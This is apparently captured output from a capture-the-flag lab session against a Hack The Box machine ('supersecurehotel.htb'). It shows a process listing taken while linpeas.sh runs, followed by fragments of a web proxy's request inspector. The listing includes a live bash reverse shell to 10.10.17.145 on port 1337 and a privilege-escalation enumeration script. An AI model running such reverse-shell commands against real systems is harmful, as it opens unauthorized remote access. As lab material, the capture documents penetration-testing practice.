 /bin/bash )
pepper 17236 0.0 0.4 19416 4556 pts/0 Ss 10:21 0:00 | _ /bin/bash
pepper 17243 0.2 0.2 5064 2436 pts/0 S+ 10:22 0:00 | _ /bin/sh ./linpeas.sh
pepper 20661 0.0 0.0 5064 992 pts/0 S+ 10:22 0:00 | _ /bin/sh ./linpeas.sh
pepper 20665 0.0 0.3 36772 3036 pts/0 R+ 10:22 0:00 | | _ ps fauxwww
pepper 20664 0.0 0.0 5064 992 pts/0 S+ 10:22 0:00 | _ /bin/sh ./linpeas.sh
www-data 16915 0.0 1.9 276196 19656 ? S 09:19 0:00 _ /usr/sbin/apache2 -k start
www-data 16919 0.0 1.3 274140 13604 ? S 09:19 0:00 _ /usr/sbin/apache2 -k start
www-data 16940 0.0 0.0 4276 736 ? S 09:27 0:00 | _ sh -c bash -c 'bash -i >& /dev/tcp/10.10.17.145/1337 0>&1'
www-data 16941 0.0 0.2 17940 2856 ? S 09:27 0:00 | _ bash -c bash -i >& /dev/tcp/10.10.17.145/1337 0>&1
www-data 16942 0.0 0.3 18172 3376 ? S 09:27 0:00 | _ bash -i
www-data 17163 0.0 0.6 30468 6912 ? S 10:10 0:00 | _ python simpler.py -p
www-data 17164 0.0 0.0 4276 744 ? S 10:10 0:00 | _ sh -c ping 10.10.17.145
www-data 17165 0.0 0.1 16184 1160 ? S 10:10 0:00 | _ ping 10.10.17.145
www-data 16968 0.0 1.7 276132 17704 ? S 09:33 0:00 _ /usr/sbin/apache2 -k start
www-data 16969 0.0 2.0 276056 20820 ? S 09:33 0:00 _ /usr/sbin/apache2 -k start
www-data 16970 0.0 2.1 276196 21496 ? S 09:33 0:00 _ /usr/sbin/apache2 -k start
www-data 16972 0.0 1.2 274156 12920 ? S 09:34 0:00 _ /usr/sbin/apache2 -k start
www-data 16976 0.0 1.4 275868 14152 ? S 09:34 0:00 _ /usr/sbin/apache2 -k start
www-data 20583 0.0 1.5 275968 15812 ? S 10:22 0:00 _ /usr/sbin/apache2 -k start
www-data 20601 0.0 0.9 273916 9836 ? S 10:22 0:00 _ /usr/sbin/apache2 -k start
www-data 20603 0.0 0.9 273908 9808 ? S 10:22 0:00 _ /usr/sbin/apache2 -k start
www-data 20604 0.0 0.9 273900 9724 ? S 10:22 0:00 _ /usr/sbin/apache2 -k start
www-data 20605 0.0 0.9 273900 9756 ? S 10:22 0:00 _ /usr/sbin/apache2 -k start
www-data 20606 0.0 0.9 273900 9780 ? S 10:22 0:00 _ /usr/sbin/apache2 -k start
www-data 20607 0.0 0.8 273516 8120 ? S 10:22 0:00 _ /usr/sbin/apache2 -k start
www-data 20608 0.0 0.8 273516 8120 ? S 10:22 0:00 _ /usr/sbin/apache2 -k start
www-data 20609 0.0 0.8 273516 8120 ? S 10:22 0:00 _ /usr/sbin/apache2 -k start
www-data 20610 0.0 0.8 273516 8120 ? S 10:22 0:00 _ /usr/sbin/apache2 -k start
www-data 20611 0.0 0.8 273516 8120 ? S 10:22 0:00 _ /usr/sbin/apache2 -k start
www-data 20612 0.0 0.8 273516 8120 ? S 10:22 0:00 _ /usr/sbin/apache2 -k start
www-data 20613 0.0 0.8 273516 8120 ? S 10:22 0:00 _ /usr/sbin/apache2 -k start
www-data 20614 0.0 0.8 273516 8120 ? S 10:22 0:00 _ /usr/sbin/apache2 -k start
mysql 689 0.0 8.2 654628 82408 ? Ssl 01:31 0:14 /usr/sbin/mysqld
root 787 0.0 0.2 20484 2812 ? Ss 01:31 0:00 /sbin/dhclient -4 -v -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhcli
ent.eth0.leases -I -df /var/lib/dhcp/dhclient6.eth0.leases eth0
root 815 0.4 1.6 61928 16572 ? Ss 01:31 2:29 python3 /root/sqli_defender.py
Settings
Target: http://supersecurehotel.htb HTTP/1
Response
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 9